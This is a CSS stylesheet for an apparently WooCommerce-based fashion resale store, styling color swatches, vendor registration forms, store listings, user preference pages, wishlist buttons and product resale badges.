	.search-section input[data-slug="aqua"] ~ label{
		background: #00FFFF;
	}

	.search-section input[data-slug="dark-cyan"] ~ label{
		background: #008B8B;
	}
	.search-section input[data-slug="pastel-rainbow"] ~ label{
		background: #9ec1cf;
	}
	.search-section input[data-slug="fuchsia"] ~ label{
		background: #d25895;
	}
	.search-section input[data-slug="ecru"] ~ label{
		background: #1e201d;
	}
	.search-section input[data-slug="crewneck"] ~ label{
		background: #f7e6ca;
	}
	.search-section input[data-slug="beige"] ~ label{
		background: #d5b086;
	}
	.search-section input[data-slug="olive-green"] ~ label{
		background: #696750;
	}
	.search-section input[data-slug="sage"] ~ label{
		background: #cebda1;
	}
	.search-section input[data-slug="avio"] ~ label{
		background: #748191;
	}
	.search-section input[data-slug="olive"] ~ label{
		background: #6C654B;
	}
	.search-section input[data-slug="pistacchio"] ~ label{
		background: #979A65;
	}
	.search-section input[data-slug="arancio"] ~ label{
		background: #fd7234;
	}
	.search-section input[data-slug="lime-green"] ~ label{
		background: #DCEB82;
	}
	.search-section input[data-slug="dusty-green"] ~ label{
		background: #C3C4B6;
	}
	.search-section input[data-slug="light-olive"] ~ label{
		background: #9C9A81;
	}
	.search-section input[data-slug="sand"] ~ label{
		background: #D1C1AA;
	}

	.search-section input[data-slug="jade"] ~ label{
		background: #B4C2A1;
	}
	.search-section input[data-slug="rush-pink"] ~ label{
		background: #FE4682;
	}
	.search-section input[data-slug="ocean-fog"] ~ label{
		background: #4e6d9b;
	}
	.search-section input[data-slug="lavender"] ~ label{
		background: #b57edc;
	}

	.search-section input[data-slug="khaki-gray"] ~ label{
		background: #6a5f31;
	}
	.search-section input[data-slug="lemon-chiffon"] ~ label{
		background: #fffacd;
	}
	.search-section input[data-slug="bright-white"] ~ label{
		background: #ffffff;
	}
	.search-section input[data-slug="silver"] ~ label{
		background: #aaa9ad;
	}
	.search-section input[data-slug="taupe"] ~ label{
		background: #483c32;
	}
	.search-section input[data-slug="heather-grey"] ~ label {
		background: #483c32;
	}

	.search-section input[data-slug="off-white"] ~ label {
		background: #f5f2d0;

	}


	.shop_attributes .brown {
		background: #A52A2A;
	}

	.head-right-nav a.header-signup-btn{
		/*background: #000;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #fff;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;*/
		background: none;
		padding: 8px 15px 5px 15px; 
		margin-top: 5px;
		float: right;
		margin-left: 15px;
		font-size: 14px;
		color: #000;
		border:#000 solid 1px;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px !important;
	}
	.head-right-nav a.header-signup-btn:hover{
		color: #fff;
	}
	.head-right-nav a.header-resp-search-btn{
		background: #000;
		padding: 7px 0px 0px 0px;
		margin-top: 9px;
		margin-left: 5px;
		float: right;
		font-size: 21px;
		color: #fff;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;
		border-radius: 50%;
		width: 40px;
		height: 40px;
		display:none;
		text-align:center;
	}

	.head-right-nav a.header-signup-btn:hover{
		background: #373737;
		border-color: #373737;
	}
	.search-section{
		/*border: 8px solid #000 !important;
		background: #fbfbfb !important;*/
		padding: 40px;
		margin-bottom:  20px !important;
		display: inline-block;
		width: 100%;
	}
	.search-section h2{
		margin: 0px;
	}

	.store-section-inner .left-sidebar .woof_container{
		display: none;
	}

	.store-section-inner .left-sidebar .woof_container.woof_price_search_container{
		display: block;
	}
	.head-search-mobile{
		display: none;
	}
	.select-gender-section,.select-dob-section{
		float: left;
		width: 30%;
		padding: 0px 10px;
	}
	.add-city-section,.country-select{
		float: left;
		width: 20%;
		padding: 0px 10px;
	}
	.country-gender-section h4{ 
		margin: 0px;
	}
	.select-gender-section .gender-option{
		position: relative;
		display: inline-block;
	}
	.select-gender-section .gender-option input[type=radio]{
		position: absolute; 
		top: 12px;
		left: 6px;
	}

	.select-gender-section .gender-option label{
		display: block;
		position: relative;
		font-weight: 300;
		font-size: 0.9em;
		padding: 13px 30px 25px 33px;
		margin: 10px auto;
		height: 15px;
		z-index: 9;
		color: #AAAAAA;
		cursor: pointer;
		-webkit-transition: all 0.25s linear;
		line-height: 9px;
		margin-top: 0px;
	}

	.select-gender-section .gender-option:hover label{
		color: #000;
	}

	.select-gender-section .gender-option  .check{
		display: block;
		position: absolute;
		border: 3px solid #AAAAAA;
		border-radius: 100%;
		height: 25px;
		width: 25px;
		top: 6px;
		left: 0px;
		z-index: 5;
		transition: border .25s linear;
		-webkit-transition: border .25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option:hover .check {
		border: 3px solid #000;
	}

	.select-gender-section .gender-option  .check::before {
		display: block;
		position: absolute;
		content: '';
		border-radius: 100%;
		height: 12px;
		width: 12px;
		top: 4px;
		left: 4px;
		margin: auto;
		transition: background 0.25s linear;
		-webkit-transition: background 0.25s linear;
		background: #fff;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ .check {
		border: 3px solid #000;
	}


	.select-gender-section .gender-option input[type=radio]:checked ~ .check::before{
		background: #000;
	}

	.select-gender-section .gender-option input[type=radio]:checked ~ label{
		color: #000;
	}
	.vendor-page-sec { 
		display: inline-block;
		width: 100%;
	}
	.vendor-page-sec .vendor-page-form h1{
		line-height: 29px;
		font-family: terminademi;
	}
	.vendor-page-sec .vendor-page-form{
		float: left;
		width: 50%;
		padding: 0px 60px;
		background: #fff;
		font-size: 12px;
		line-height: 20px;
	}
	.vendor-page-sec .vendor-page-img img{
		width: 100%;
	}
	.vendor-page-sec .vendor-page-img{
		float: left;
		width: 50%;
	}
	.wcmp_regi_main {
		width: 100% !important;
		/* margin: 0 auto;*/
	}
	.wcmp_regi_main .reg_header1,.wcmp_regi_main .reg_header2{
		display: none;
	}
	.wcmp_regi_main .wcmp_regi_form_box {
		box-shadow: none !important; 
		border: 0px;
		padding: 0px !important;
		margin: 0px !important;
		text-align: left;
	}
	.wcmp_regi_main .button{
		margin-top: 0px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box label{
		display: block;
		font-size: 14px;
		font-weight: bold;
		margin-bottom: 5px;
		letter-spacing: 1px;
	}
	.wcmp_regi_main .wcmp_regi_form_box .wcmp-regi-12{
		margin: 0px !important;
		margin-bottom: 30px!important;
	}
	.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {


		height: 30px !important;
		line-height: 30px !important;
	}
	.wcmp_regi_main .wcmp_regi_form_box textarea {

		height: 150px !important;
		line-height: 17px !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box .select_box,.wcmp_regi_main .wcmp_regi_form_box input[type="text"], .wcmp_regi_main .wcmp_regi_form_box input[type="url"], .wcmp_regi_main .wcmp_regi_form_box input[type="password"], .wcmp_regi_main .wcmp_regi_form_box input[type="email"], .wcmp_regi_main .wcmp_regi_form_box input[type="file"], .wcmp_regi_main .wcmp_regi_form_box textarea {

		width: 100%;
		background: #fff !important;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border:0px !important; 
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		font-family: quanticoregular !important;

	}
	.wcmp_regi_main .wcmp_regi_form_box label {

		font-weight: 700;
		font-size: 14px !important;
		color: #000 !important;
		letter-spacing: 1px !important;

	}
	.wcmp-store-locator-wrap{
		display: none  !important;
	}
	#wcmp-store-conatiner .wcmp-store-list {
		width: 31.3%!important;
		margin: 0 1% 30px 1%!important;
	}
	#wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list:nth-child(3n+1){
		margin: 0 1% 30px 1%!important; 
		clear: inherit!important;
	}
	#wcmp-store-conatiner .splyrs-page-search-box {
		/*background:#f5f5f5;
		padding:10px;
		text-align:center;
		border:1px solid #ddd;
		border-radius:5px;*/
		margin:0px 0% 10px 0%;
		width: 100%;
		display: inline-block;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=text]{
		background:#fff;
		height:45px;
		border:1px solid #000;

		color:#000;
		border-radius:0px;
		width:80%;
		outline:none;
		float: left;
		font-family: MonumentExtended Light;
		font-size: 14px;
		line-height: 24px;
		padding: 10px 24px;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]{
		background:#fff;
		border:1px solid #000;
		height:45px;

		font-size:16px;
		color:#000;
		border-radius:0px;
		width:18%;
		float: right;
		text-transform: uppercase;
		cursor:pointer;
		outline:none;
		font-family: MonumentExtended Regular;
	}
	#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:hover,#wcmp-store-conatiner .splyrs-page-search-box input[type=submit]:focus{
		background: #000;
		color: #fff;
	}

	#wcmp-store-conatiner .wcmp-store-detail-wrap {
		min-height: 170px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li {
		line-height:26px;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {
		top: -5px!important;
	}
	#wcmp-store-conatiner .store-name {
		font-size: 14px!important;
		
		text-transform: uppercase;
		text-decoration: none;
		color: #000;
		font-family: terminademi; 
		font-weight: normal !important;
	}
	.woocommerce-privacy-policy-text{
		font-size: 14px;
		line-height: 22px;
		color: #8e8e8e;
	}

	.wcmp_regi_main .button{
		border: #000 solid 1px  !important;
		padding: 10px 36px  !important;
		background: #000  !important;
		color: #fff  !important;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-top: 20px;
		font-size: 16px  !important;
		line-height: 18px !important;
		height: auto  !important;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		border-radius: 6px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.widget.widget-woof{
		display: inline-block;
		width: 100%;
	}
	.yith-wcan-color {
		padding: 0px;
	}
	.yith-wcan-color a{
		font-size: 0px;
		display: inline-block;
		width: 30px;
		height: 30px;
		border-radius: 50%;
		border: #000 solid 1px;
		position: relative;
		overflow: hidden;
		margin-right: 10px;
	}

	.wcmp_vendor_banner_template.template3 .wcmp_vendor_detail{
		width: 100%;
	}

	.header-signup-btn-mobile{
		display: none;
	}
	.woocommerce-tabs.wc-tabs-wrapper{
		display:none !important;
	}

	.vendor-banner {
		position: relative;
	}
	.vendor-banner img{
		width: 100%;
	}
	.vendor-banner .vendor-banner-text{
		position: absolute;
		width:100%;
		left: 0%;
		bottom: 26%;
		color: #fff;
	}
	.vendor-banner  .vendor-banner-text h2{
	/*	font-size: 32px;
		line-height: 48px;
		margin: 0px;
		text-transform: uppercase;*/
		font-size: 42px;
		line-height: 52px;
		margin: 0px;
		text-transform: uppercase;
		text-shadow: none;
		color: #fff;
		letter-spacing: 2px;
		font-family: terminademi; 

	}
	.vendor-banner  .vendor-banner-text h2 span{
		-webkit-text-fill-color: transparent;
		-webkit-text-stroke-width: 1px;
		-webkit-text-stroke-color: #fff;
		
	}
	.vendor-banner  .vendor-banner-text p{
		font-size: 20px;
		margin: 0px 0px;
		line-height: 28px;
		max-width: 575px;
		font-family: interregular; 

	}

	#wcmp-store-conatiner .wcmp_rating_wrap ,#wcmp-store-conatiner .wcmp_rating_wrap div{ 
		font-size: 10px !important;
	}
	#wcmp-store-conatiner .wcmp-store-detail-list li i {

		font-size: 27px !important; 
	}
	#wcmp-store-conatiner p ,#wcmp-store-conatiner p a{
		font-size: 11px !important;
		color: #585858;
		margin: 0;
		padding: 0;
		line-height: 16px !important;
	}
	.vendor-banner  .vendor-banner-text .btn-primary{
		border: #fff solid 2px;
		padding: 8px 26px;
		background: none;
		color: #fff;
		border-radius: 0px;
		font-size: 12px;
	}
	.vendor-banner  .vendor-banner-text .btn-primary:hover{
		background: #fff;
		color: #000;
	}
	.vendor-banner  .vendor-banner-mobile{
		display: none;
	}
	.my-pref-content  .fl-box {
		display: inline-block;
	}
	.my-pref-content  .fl-box.wid-50 {
		width:30%;
	}
	.my-pref-content .fl-box.wid-25 {
		width:25%;
	}
	.my-pref-content .fl-box.wid-20 {
		width:20%;
	}
	.my-pref-content .fl-box.wid-33 {
		width:33%;
	}
	.my-pref-content .brands img{
		border:#d2d2d2 solid 1px;
		padding: 15px;
	}
	.my-pref-content  .my-pref-section-box {
		padding: 30px 0px 30px 0px;
		border-bottom:1px solid #ddd;
	}
	.my-pref-content  .my-pref-section-box.last{
		border:0px !important;
	}
	.my-pref-content {
		width: 70%;
		margin: 0 auto;
		text-align: center;
	}
	.my-pref-content table{
		border-collapse: collapse;
	}
	.my-pref-content table td{
		border:#000 solid 1px;
		padding: 10px 0px; 

	}
	.my-pref-content table th{
		background: #000;
		color: #fff;

	}
	.my-pref-content h2{
		font-size: 22px;
		margin-bottom: 0px;
		margin-top: 40px;
		line-height: 28px;

	}
	.my-pref-content h3{
		font-size: 15px;
		line-height: 18px;
		font-weight: normal;
	}
	.my-pref-content  .wanted-color-section .wanted-color-box .color-palettes li span {
		width: 28px;
		height: 28px;  
		display: block;
		margin: 5px auto;
	}
	.my-pref-content .wanted-color-section .wanted-color-box .color-palettes li {

		display: inline-block;
		padding: 0px 10px;
		font-size: 14px;

	}
	.page-id-56 h1.entry-title{
		display: none;
	}

	.footer__social{
		padding: 0px;
	}
	.country-select h4{
		margin-bottom: 15px;
	}
	.select-dob-section span{
		padding-top: 10px;
		font-size: 12px;
		line-height: 14px;
		display: inline-block;
	}
	.city-section-inner input{
		padding:8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px;
		background: #fff;
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 100%;
	}
	.select-dob-section select{
		padding: 8px 10px;
		border: #ccc solid 1px;
		border-radius: 6px; 
		font-size: 13px;
		cursor: pointer;
		outline: none;
		width: 30%;
		margin: 0px 2px;
		background:#fff url(images/country-select-arrow.png) no-repeat;
		background-size: 10px;
		background-position: 90% 13px;
	}
	.select-gender-option-message{
		color: #853d0c;
		background-color: #ffe3d1;
		border-color: #ffd8be;
		padding:15px;
		border-radius: 4px;
		display: inline-block;
		font-size: 14px;
		clear: both;
	} 
	.country-select{
		position: relative;
		float: left;
		padding: 0 10px;
		width: 20%;

	}
/*
.country-select:before{
	content: '';
	background: url(images/country-select-arrow.png) no-repeat;
	background-size: 10px;
    width: 10px;
    height: 10px;
    position: absolute;
    right: 25px;
    top: 56px;
    }*/
    .country-select select{
    	padding: 8px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%;
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 13px;
    }
    .wcmp_regi_main .wcmp_regi_form_box .select_box {

    	line-height: 25px !important;
    	padding-left: 0px !important;

    	background: url(images/country-select-arrow.png) no-repeat right !important;
    	background-size: 10px !important;
    	background-position: 50% 100%;

    }
    .brands-section .select-brands .form-check{
    	float: left;
    	width: 20%;
    	padding:5px; 

    }

    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner{
    	position: relative;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner span{
    	position: absolute;
    	left: 0px;
    	top: 0px;
    	border-right:#ccc solid 1px;
    	padding: 12px 10px !important;
    	font-size: 12px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box .usuallyspend-inner input{
    	padding-left: 60px;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend span{
    	font-size: 10px;
    	line-height: 15px;
    	padding: 9px 0px;
    	display: inline-block;
    }
    .ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    }


    .ui-state-default,  .ui-widget-content .ui-state-default,  .ui-widget-header .ui-state-default,  .ui-button, html  .ui-button.ui-state-disabled:hover, html  .ui-button.ui-state-disabled:active {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-state-active,  .ui-widget-content .ui-state-active,  .ui-widget-header .ui-state-active,  a.ui-button:active,  .ui-button:active,  .ui-button.ui-state-active:hover {
    	border: 0px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	outline: none;
    	color: #000;
    }

    .ui-widget-content {
    	padding: 20px 30px;
    	background-color: #fff;
    	box-shadow: 1px 1px 1px rgba(34,34,34,.1);
    	border:0px;  
    }

    .ui-accordion-header{
    	position: relative;
    	font-size: 20px;
    	line-height: 24px; 
    }
    .ui-accordion-header:after{
    	position: absolute;
    	width: 10px;
    	height: 10px;
    	right: 15px;
    	content: '';
    	background: url(images/arrow-down.png) no-repeat;
    	background-size: 10px;
    	display: inline-block;
    	top: 20px;

    }
    .ui-accordion-header.ui-state-active:after{
    	background: url(images/arrow-up.png) no-repeat;
    	background-size: 10px;
    }
    .account-detail .account-item{
    	margin-bottom: 10px;
    	padding-left: 10px;
    }
    .account-detail .account-item strong{
    	width: 160px;
    	display: inline-block;
    }
    .woocommerce-account .woocommerce-MyAccount-content {
    	float: left;
    	width: 100%;
    	padding: 20px;
    	background: #fff; 
    }
    address{
    	font-style:none;
    }
    h4{
    	font-size: 18px;
    	font-weight: normal;
    	line-height: 21px;
    	margin:10px 0px;
    	text-transform: capitalize;

    }
    p{
    	font-size: 12px;
    	line-height: 23px;
    	margin:0px;
    	margin-bottom: 10px;
    }
    .wanted-color-section{
    	margin-left: -15px;
    	margin-right: -15px;
    }
    .my-prefernce-sub-section{
    	padding: 25px 0px;
    }
    .my-prefernce-sub-section.country-gender-section {
    	padding: 15px;
    	width: 100%;
    	display: inline-block;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    	margin-bottom: 15px;
    }
    .my-prefernce-appearance{
    	padding: 15px;
    	width: 70%;
    	float: left;
    	background: #f6f6f6;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .my-prefernce-usuallyspend{
    	padding-left: 15px;
    	width: 30%;
    	float: left;
    }
    .my-prefernce-usuallyspend .usuallyspend{
    	width: 100%;
    	display: inline-block;
    	background: #fff;
    	border-radius: 4px;
    	border: #ccc solid 1px;
    }
    .country-gender-section h4 {
    	font-size: 14px;
    	font-weight: 700;
    	line-height: 18px;
    	margin: 5px 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info h2 {
    	font-size: 18px;
    	font-weight: 700;
    	line-height: 21px;
    	margin: 10px 0px; 
    	margin-top: 0px;
    	text-transform: capitalize;
    }
    .my-prefernce-sub-section.my-prefernce-user-info{
    	padding-bottom: 15px;
    	display: inline-block;
    	width: 100%;
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box{
    	float: left;
    	padding: 5px 10px;
    	width: 33.33%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box.usuallyspend{

    	width: 100%; 
    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box select{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px; 
    	font-size: 14px;
    	cursor: pointer;
    	outline: none;
    	width: 100%; 
    	background:#fff url(images/country-select-arrow.png) no-repeat;
    	background-size: 10px;
    	background-position: 96% 16px; 

    }
    .my-prefernce-sub-section.my-prefernce-user-info .mpss-box input{
    	padding: 10px 20px;
    	border: #ccc solid 1px;
    	border-radius: 6px;
    	background: #fff;
    	font-size: 14px; 
    	outline: none;
    	width: 100%;
    }
    .home-resale-pro-img{
    	position: relative;
    }
    .home-resale-pro-img .home-resale-icon{
    	position: absolute;
    	right: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon.home-ltd-request-icon{
    	position: absolute;
    	right: inherit;
    	left: 15px;
    	top: 15px;

    }
    .home-resale-pro-img .home-resale-icon img{
    	width: 50px !important;
    }
    .product-resale-item{
    	position: relative;
    	display: inline-block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 20px;
    	color: #ff3b3b;
    }
    .product-resale-item h1{
    	margin-bottom: 0px !important;
    }
    .product-resale-item span{
    	display: inline-block;
    	margin-left: 10px;
    	width: 28px;
    	float: right;
    	margin-top: -3px;
    }
    .product-resale-item span img {
    	width: 100%;
    }
    .vendor-user-btn{
    	float: right;
    }
    .vendor-user-btn a{
    	background: #000;
    	padding: 5px 15px;
    	border-radius: 4px;
    	margin-top: 10px;
    	text-decoration: none; 
    	display: inline-block;
    	margin-left: 15px;
    	font-size: 14px;
    	color: #fff;
    }
    .sign-out-btn{
    	float: right; color: #000;
    }

    .sign-out-btn img{
    	width: 22px;
    	/*margin-top: 7px;*/
    }
    .sply-ltd-request-success {
    	color: #215f0c;
    	background-color: #d9f0d1;
    	border-color: #c9ebbe;
    	display: inline-block;
    	padding: 10px 15px;
    	font-size: 13px;
    	margin-top: 15px;
    }
    .buy-affiliate-pro:hover{
    	background: #252525;
    }
    .sply-ltd-request .sply-ltd-request-form{
    	background: #f6f6f6;
    	padding: 10px 15px;
    	margin-top: 20px;
    	border: #ccc solid 1px;
    }
    .sply-ltd-request .sply-ltd-request-form h3{
    	font-size: 16px;
    	margin-top: 0px;
    } 
    .sply-ltd-request .sply-ltd-request-form .buy-affiliate-pro{
    	margin: 0px;
    	border:0px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field{
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field label {
    	display: block;
    	font-size: 14px;
    	font-weight: bold;
    	margin-bottom: 5px;
    	letter-spacing: 1px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field .form-control{
    	-webkit-transition: all 0.25s linear;
    	color: #000;
    	border: 1px solid rgba(30, 30, 30, .2);
    	font-size: 14px;
    	width: 100%;
    	padding: 6px 10px;
    	border-radius: 4px;
    }
    .sply-ltd-request .sply-ltd-request-form .slrf-field select.form-control{
    	background:#fff url(images/country-select-arrow.png) no-repeat; 
    	background-size: 10px;
    	background-position: 95% 13px;
    }
    .related.products .primary-img, .related.products .secondary-img{ 
    	background: #e5e6e8; 
    	display: inline-block;
    	-webkit-border-radius: 10px;
    	-moz-border-radius: 10px;
    	border-radius: 10px;
    	height: 357px;
    	overflow: hidden;
    }
    .product-resale-item.sply-ltd-request{
    	color: #000;
    }
    .sply-ltd-request-info{
    	color: #222;
    	background-color: #f2f2f2;
    	border-color: #ccc; 
    	display: inline-block; 
    	padding: 10px 15px; 
    	font-size: 13px; 
    	margin-top: 15px;
    }

    .prduct-ltd-price{
    	color: #090a0a;
    	font-size: 22px;
    	font-family: MonumentExtended Regular;
    	text-transform: uppercase;
    	margin: 0px;
    	line-height: 28px;
    }
    .prod-img-wrapper{
    	position: relative;
    }
    .prod-img-wrapper .prod-listing-icon img{
    	width: 100%;
    }
    .prod-img-wrapper .prod-listing-icon{
    	position: absolute;
    	right: 10px;
    	top: 10px;
    	width: 60px;
    }
    .prod-img-wrapper .prod-listing-icon.home-ltd-request-icon{
    	right: inherit;
    	left: 10px;
    } 
    .tinv-wishlist table td, .tinv-wishlist table th {
    	padding: 1em;
    	vertical-align: middle;
    	text-align: left;
    }
    .tinvwl-to-right.look_in button{
    	margin-left: 15px;
    	font-size: 15px;
    }
    .wishlist_item button{
    	padding: 8px 0px !important;
    	font-size: 12px !important;
    	margin: 0px !important;
    }
    .tinvwl-input-group.tinvwl-no-full{
    	display: none;
    }
    .splystyle-about-text{
    	padding: 80px 0px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    }
    .splystyle-about-text .splystyle-button{
    	text-align: center;
    }
    .splystyle-about-text .splystyle-button a{
    	background: #fff;
    	padding:10px 20px;
    	color: #000;
    	display: inline-block;
    	margin:5px; 
    	text-decoration: none;
    	font-size: 18px;
    	line-height: 22px;
    	border:#fff solid 2px;

    }
    .splystyle-about-text .splystyle-button a:hover{
    	background: none;
    	color: #fff;
    }

    .splystyle-about-text h1{
    	margin-top: 0px;
    }
    .splystyle-about-text  .splystyle-about-text-inner{
    	width: 50%;
    	margin: 0 auto;
    	text-align: center; 
    	font-size: 26px;
    	line-height: 36px;
    }
    .tinv-wishlist tfoot .tinvwl-to-right {
    	float: right; 
    }
    .jQuery-plainOverlay-progress { 
    	width: 150px !important;
    	height: 150px !important;
    	border-top:4px solid #000 !important;
    	margin:0 auto !important;
    }
    .product-vendor .vendor-btn{
    	background: #000;
    	padding: 12px 15px; 
    	margin-top: 15px;
    	font-size: 12px;
    	display: inline-block;
    	margin-bottom: 15px;
    	color: #fff;
    	text-align: center; 
    	text-decoration: none;
    	border-radius: 4px;
    	cursor: pointer;
    }
    .product-vendor .vendor-btn:hover{
    	background: #252525;
    }
    .single-product .product-detail-inner .tinv-wraper.tinv-wishlist{
    	display: inline-block;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button{

    	padding: 10px 20px;
    	width: auto;
    	margin-top: 0px !important;
    	margin-bottom: 15px;
    	color: #000;
    	text-align: center;
    	text-decoration: none;
    	border-radius: 3px;
    	font-weight: normal;
    	text-transform: uppercase;
    	padding-left: 0px;
    }
    .single-product .product-detail-inner .tinvwl_add_to_wishlist_button:before{
    	color: #000;
    	font-weight: 700; 	  
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 20px;
    	height: 20px;
    }
    .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    	background-image: url(images/pin-wishlist-icon.png);
    	content: '' !important;
    	width: 18px;
    	height: 18px;
    	vertical-align: text-bottom;
    }

    /* My CSS Dated 11-11-2019 */
    .prduct-ltd-price .min-price {
    	color:#509e2f;
    }
    .prduct-ltd-price .max-price {
    	color:#ff5a5f;
    }
    .prduct-ltd-price .source-fee-text {
    	font-size:12px;
    	color:#555;
    	text-transform:inherit;
    }
    .product-volatility {
    	border: 1px solid #ccc;
    	padding:8px;
    	text-align:center;
    	font-size:14px;
    	margin-top:12px;
    }
    .product-volatility .min-price {
    	color:#509e2f;
    }
    .product-volatility .max-price {
    	color:#ff5a5f;
    }
    .signup-row .signup-col-3 {
    	float: left;
    	width: 33.33%;
    	padding: 0px 10px;
    }

    /* End My css dated 11-11-2019 */

    .ltd-product-listing.woocommerce .products ul, .ltd-product-listing.woocommerce  ul.products {

    	margin-left: -10px !important;
    	margin-right: -10px !important;
    }
    .add-prod-selector-class #populateProducts2 li.active .add-btn , .edit-prod-selector-class #populateProducts2 li.active .add-btn ,  .edit-prod-selector-class #currentlyLinked li.active .add-btn  {
    	background: #ff0000;
    }
    .ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 25%;
    	padding: 10px;
    	margin:0px;
    }
    .page-template-page-sneakers-new-arrivals .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
    	width: 20%;
    	min-height:440px;
    }


    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce  ul.products.columns-3 li.product {
    	width: 20%;
    	padding: 10px;
    	margin:0px;
    	min-height: 430px;
    }
    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product .product-slide-img {
    	min-height: 274px;
    }

    .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products li.product h2{
    	padding-left: 0px !important;
    	font-size: 12px !important;
    	line-height: 14px;
    	min-height: inherit;
    	display:inline-block;
    }
    .view-splyr-channel-cta a  {
    	background: #000;
    	color: #fff;
    	padding: 14px 10px;
    	border-radius: 8px;
    	font-size: 13px;
    	text-transform: uppercase;
    	font-weight: normal;
    	margin: 6px 0px;
    	display: block;
    	text-align: center;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img{
    	overflow: hidden;
    	position: relative;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
    	/*position: absolute;
    	bottom: 0px;
    	left: 0px;*/
    	padding: 15px;
    	/*background: #fff;
    	opacity: 0;*/
    	-o-transition: 0.5s;
    	-ms-transition: 0.5s;
    	-moz-transition: 0.5s;
    	-webkit-transition: 0.5s;
    	transition: 0.5s;
    	width: 100%;
    	text-align: left;
    	color:#403f3f;
    	font-size: 14px;
    	line-height: 18px;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc p {
    	font-family: MonumentExtended Black;
    	font-size: 14px;
    	text-transform: uppercase;
    	line-height: 18px;
    	color: #000;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc a {
    	color: #000;
    	font-size: 12px;
    	font-weight: bold;
    	font-family: MonumentExtended Regular;
    	text-decoration: underline;

    }
    .loader2 {
    	text-align: center;
    	/* margin-top: 20px; */
    }
    .loader2 .loader-image {
    	position: absolute;
    	top: 55%;
    	left: 55%;
    	width: 50px;
    	height: 50px;
    	margin: -60px 0 0 -60px;
    	-webkit-animation: spin 2s linear infinite;
    	-moz-animation: spin 2s linear infinite;
    	animation: spin 2s linear infinite;
    	z-index: 1001;
    }
    .home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc .stylist-img{
    	float: left;
    	margin-bottom: 10px;
    }
